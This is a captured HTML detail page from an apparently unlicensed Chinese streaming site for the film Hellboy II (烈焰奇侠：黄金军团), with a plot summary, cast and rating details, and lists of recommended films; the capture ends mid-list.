

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.beibeibyg.com/v/371774.html
body_size: 18955
content:
<!DOCTYPE html><html><head><title>烈焰奇侠：黄金军团_更新HD/高清/未删减/电影_动作片完整版免费在线观看 - 飘花电影网</title><meta name="keywords" content="烈焰奇侠：黄金军团,烈焰奇侠：黄金军团在线观看,动作片" /><meta name="description" content="飘花电影网动作片《烈焰奇侠：黄金军团》于2008年上映首播，由美国,德国演员朗·普尔曼,鲁克·高斯,塞尔玛·布莱尔,约翰·等主演，飘花影院提供高清电影烈焰奇侠：黄金军团更新HD未删减完整版免费在线观看，人间与地狱，自古订下了休战契约，只要契约一日无人逾越，地狱邪魔便不能作aaa。千百年来，两界一直相安无事。然而，地狱之中，一股酝酿已久的邪恶势力悄然蓄势待发……能够行走于天地两界的暴君弩阿达王子（鲁克·..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.beibeibyg.com","wapurl":"www.beibeibyg.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230612-1/d38bfdf73bf06f068d711637ff85e2f0.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230612-1/d38bfdf73bf06f068d711637ff85e2f0.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/41.html">电影</a></li><li><a href="/sort/42.html">电视剧</a></li><li><a href="/sort/44.html">动漫</a></li><li><a href="/sort/43.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">烈焰奇侠：黄金军团 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/41.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/42.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/44.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/43.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%A1%80%E6%88%98%E6%91%A9%E8%8B%8F%E5%B0%94.html" rel="nofollow"><span class="hot_name">血战摩苏尔</span></a></li><li><a href="/search/wd/%E5%90%8C%E9%A2%9C%E5%B0%8F%E5%A7%90.html" rel="nofollow"><span class="hot_name">同颜小姐</span></a></li><li><a href="/search/wd/%E6%B3%A2%E8%A5%BF%E7%B1%B3%E4%BA%9A%E7%8B%82%E6%83%B3%E6%9B%B2.html" rel="nofollow"><span class="hot_name">波西米亚狂想曲</span></a></li><li><a href="/search/wd/%E8%8D%A3%E8%80%80%E6%97%B6%E5%88%BB.html" rel="nofollow"><span class="hot_name">荣耀时刻</span></a></li><li><a href="/search/wd/%E4%BA%B2%E7%88%B1%E7%9A%84%E6%9D%80%E6%89%8B.html" rel="nofollow"><span class="hot_name">亲爱的杀手</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.bdzyimg1.com/upload/vod/20240212-1/3b0bda6e04d9ceb166f3ab2d5ea80450.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/371774-1-1.html" data-original="https://pic1.bdzyimg1.com/upload/vod/20240212-1/3b0bda6e04d9ceb166f3ab2d5ea80450.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD</span><span class="pic_vod text_right"><img src="https://www.beibeibyg.com/img.php?url=https://pic1.bdzyimg1.com/upload/vod/20240212-1/3b0bda6e04d9ceb166f3ab2d5ea80450.jpg" alt="烈焰奇侠：黄金军团" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">烈焰奇侠：黄金军团</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：lieyanqixiahuangjinjuntuan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国,德国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动作<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2008<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>未知<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD</span> - 免费在线观看</li><li class="data"><span>导演：</span>吉尔莫·德尔·托罗</li><li class="data"><span>主演：</span>朗·普尔曼,鲁克·高斯,塞尔玛·布莱尔,约翰·赫特,道格·琼斯,杰弗里·塔伯,塞思·麦克法兰,安娜·</li><li class="data"><span>更新时间：</span><em>2024-03-18</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/371774-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="371774" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">756</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《烈焰奇侠：黄金军团》https://www.beibeibyg.com/v/371774.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '烈焰奇侠：黄金军团',bdPic : 'https://pic1.bdzyimg1.com/upload/vod/20240212-1/3b0bda6e04d9ceb166f3ab2d5ea80450.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网动作片《烈焰奇侠：黄金军团》是一部由吉尔莫·德尔·托罗导演执导，朗·普尔曼,鲁克·高斯,塞尔玛·布莱尔,约翰·赫特,道格·琼斯,杰弗里·塔伯,塞思·麦克法兰,安娜·沃尔顿等演员精彩演绎的美国,德国电影，手机免费观看高清未删减完整版电影大全就上飘花影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>人间与地狱，自古订下了休战契约，只要契约一日无人逾越，地狱邪魔便不能作aaa。千百年来，两界一直相安无事。然而，地狱之中，一股酝酿已久的邪恶势力悄然蓄势待发……能够行走于天地两界的暴君弩阿达王子（鲁克·高斯饰），妄图用鲜血唤醒无敌的魔兽军团，用地狱之火焚烧人间。在他的血的召唤下，地狱深处蛰伏已久的魔兽们纷纷冲出地底。面对无坚不摧的黄金军团，唯一能拯救人间免于堕入炼狱的，只有地狱男爵（朗·普尔曼饰）。尽管身上流着恶魔的血，但早已皈依善良的红角撒旦，挺身而出站在了人类一边。他将同火焰女（塞尔玛·布莱尔饰）、鱼人（道格·琼斯饰）等“超自然研究发展局”的盟友一起，跨越阴阳两界屠魔，抵御人间浩劫！这一次男爵又会不会再次被邪恶本性蚕噬？1955 年圣诞节期间，年轻的地狱男爵的养父特雷弗·布鲁滕霍姆给他讲了一个睡前故事，讲述了一场人类与魔法生物之间的古老战争。在魔法生物被人类击退后，妖精铁匠们向精灵之王巴洛尔提出邀请，为他打造一支坚不可摧的机械军队。在儿子努阿达王子的鼓励下，巴洛尔接受了。金军随后毁灭了人类。巴洛尔对自己的行为感到后悔，他与人类签订了休战协议，人类将留在城市，魔法生物将留在森林。指挥金军的王冠，只有皇室血统的人才能佩戴，却被分成了三块。努阿达不同意停战协议，流亡国外。现在，邪恶巫师格里戈里·拉斯普京召唤他的邪恶大师奥格德鲁·贾哈德发动世界末日的计划遭到挫败一年后，努阿达回来并开始收集王冠的碎片。他通过释放牙仙（一种贪婪的飞行生物，活活吃掉人群）从拍卖会上收集了第一件作品，然后为了第二件作品杀死了他的父亲。他的双胞胎妹妹努阿拉公主带着最后一块逃脱了。与此同时，在BPRD ，恶魔特工地狱男爵与他的女友莉兹有矛盾，并且不喜欢他们的组织必须秘密运作。地狱男爵在调查拍卖大屠杀时，向世人揭露了自己的身份。在骚乱中，阿贝·萨皮恩发现莉兹怀孕了，但她发誓要保守秘密。汤姆·曼宁的上级对地狱男爵的行为感到愤怒，派出灵媒约翰·克劳斯来控制他。在克劳斯的带领下，团队追踪牙齿仙子来到布鲁克林大桥下的一个秘密巨魔市场。阿部找到了获得金军地图的努阿拉，并爱上了她。地狱男爵与努阿达的同伙温克以及努阿达召唤来对付他的元素森林神战斗并杀死了他。在战斗中，努阿达质疑自己为何要为人类而战，因为人类已经将这些魔法生物驱赶到了藏匿处，而他自己也是其中之一。努阿拉 (Nuala) 受到 BPRD 的保护。努阿达利用他们的魔法纽带追踪他的妹妹到达 BPRD 总部，这也使他们分享伤口并了解彼此的想法。在努阿达找到她并与地狱男爵战斗之前，努阿拉隐藏了最后的王冠。努阿达用长矛重伤地狱男爵并绑架了努阿拉，并承诺将她带回来以换取王冠。由于无法清除伤口中的矛碎片，莉兹和阿贝决定将地狱男爵带到北爱尔兰巨人堤道的黄金军团所在地。克劳斯出现了，他同情莉兹，并透露他也在这场导致他自己身体丧失的事故中失去了妻子。他们遇到了贝斯穆拉地精铁匠大师，后者将他们带到死亡天使面前取回长矛碎片。尽管警告说地狱男爵如果活着就会毁灭人类，而她将因此而受苦最深，但莉兹还是恳求饶了地狱男爵的命。天使从地狱男爵的胸口取出碎片，并告诉莉兹给他一个活下去的理由。她向地狱男爵透露他将成为一名父亲并且他康复了。妖精带领队伍来到黄金军团的安息之地，努阿达在那里等待着他们。阿部给了他最后一块王冠，努阿达唤醒了黄金军团，命令他们杀死这支队伍。地狱男爵向努阿达挑战军队指挥权。由于地狱男爵是地狱王室的成员，努阿达必须接受挑战。地狱男爵击败了努阿达并饶了他一命，但努阿达试图刺伤他。努阿拉（Nuala）为了阻止她的兄弟而自杀，垂死的努阿达（Nuada）告诉地狱男爵（Hellboy），他必须选择人类或魔法生物必须死亡。在努阿拉去世前，安倍在心灵上与她分享了自己的感受。莉兹用她的热动力融化了王冠，永久地瘫痪了黄金军团。地狱男爵、莉兹、亚伯和约翰从 BPRD 辞职，地狱男爵与莉兹和他们的孩子一起思考未来的生活。莉兹纠正了他，说“宝贝”，从而表明她怀了双胞胎。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【迅雷下载】【百度云播】【飘花影院】【爱奇艺】【天空影院】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="371774" data-score="1"><span class="label">给【<strong>烈焰奇侠：黄金军团</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/383656.html" title="冲天小子(粤语版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220306-4/015a50e36c63d956f828aa702ae210da.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/383656.html" title="冲天小子(粤语版)">冲天小子(粤语版)</a></p><p class="vodlist_sub">张柏伦原是警校的好学生,被派去当卧底四年,现调回警官原校受训.他和同学招家宝等甚为友好招家宝开</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/317277.html" title="抢孤" data-original="https://img.ffzypic.com/upload/vod/20221117-1/01021e8867c41de4260b0f34768a3e44.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317277.html" title="抢孤">抢孤</a></p><p class="vodlist_sub">抢孤是一种庙会活动。通常在每年的夏季举行。台湾部分民间在中元节普渡后，会将祭祀的供品提供民众抢</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/309065.html" title="绝地双尊" data-original="https://img.ffzypic.com/upload/vod/20230512-1/d4628e58ba3048a96b84da7cb1962f64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/309065.html" title="绝地双尊">绝地双尊</a></p><p class="vodlist_sub">艾利克斯（尚格·云顿 Jean-Claude Van Damme 饰）和查德（尚格·云顿 Je</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/407307.html" title="一箭穿心" data-original="https://pic.youkupic.com/upload/vod/20240829-1/7c7b3470143edb9f6155408b6a6d728c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/407307.html" title="一箭穿心">一箭穿心</a></p><p class="vodlist_sub">大明嘉靖年间，参将杨振全家被海盗赤虎杀害，儿子杨海躲过一劫。杨海流浪江湖，结识神箭手燕十八的后</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/405521.html" title="师弟出马" data-original="https://pic.youkupic.com/upload/vod/20240409-1/f4f28312bac34051a1f2a8ce206c6141.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/405521.html" title="师弟出马">师弟出马</a></p><p class="vodlist_sub">正风武馆在当地颇有名气，因为当地一年一度的舞狮大会正风武馆已经连续七年夺冠。今年，舞狮大会举办</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/379745.html" title="燕尾服" data-original="https://pic1.bdzyimg1.com/upload/vod/20220521-1/59bf2978e264718747523b647677bd43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/379745.html" title="燕尾服">燕尾服</a></p><p class="vodlist_sub">出租车司机吉米·唐（成龙 饰）是个在自己心仪女子面前缺乏自信的家伙，所经反复排练但还是会在上阵</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/338984.html" title="时空对战" data-original="https://pic.youkupic.com/upload/vod/20230623-1/d7c22735caadc89c368de701695b6b36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/338984.html" title="时空对战">时空对战</a></p><p class="vodlist_sub">遥视（remote viewing，简称RV），在科技部门是指拥有超自然力的间谍。遥视能力让她</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/381752.html" title="警察故事2013(粤语版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220304-1/a56325d7110457e1f9c54087a2800aea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/381752.html" title="警察故事2013(粤语版)">警察故事2013(粤语版)</a></p><p class="vodlist_sub">夜幕降临，资深刑警钟文（成龙饰）接到离家出走许久的女儿苗苗（景甜饰）的电话，他暗怀喜悦准时来到</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/440383.html" title="末日逃生2：迁移" data-original="https://pic.youkupic.com/upload/vod/20260111-1/aa9ecc884897ef0a387529e48d82fa44.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/440383.html" title="末日逃生2：迁移">末日逃生2：迁移</a></p><p class="vodlist_sub">由于宇宙中的两颗彗星正面撞击了地球，致使地表生态遭遇毁灭性打击，造成恶劣后果。全人类不得不躲藏</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/441721.html" title="古惑女2国语" data-original="https://pic.youkupic.com/upload/vod/20260127-1/260a96fae68e76d6c24825c0b3e8511e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/441721.html" title="古惑女2国语">古惑女2国语</a></p><p class="vodlist_sub">火咀（何超仪 饰）、辣椒（杨恭如 饰）、芭比（洪雪盈 饰）和老板娘（翟佩云 饰）是尖沙咀有名的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/441720.html" title="古惑女2粤语" data-original="https://pic.youkupic.com/upload/vod/20260127-1/1fcc9a54a2ae81a426964d00aaca7ee0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/441720.html" title="古惑女2粤语">古惑女2粤语</a></p><p class="vodlist_sub">火咀（何超仪 饰）、辣椒（杨恭如 饰）、芭比（洪雪盈 饰）和老板娘（翟佩云 饰）是尖沙咀有名的</p></div></li><li class="vodlist_item 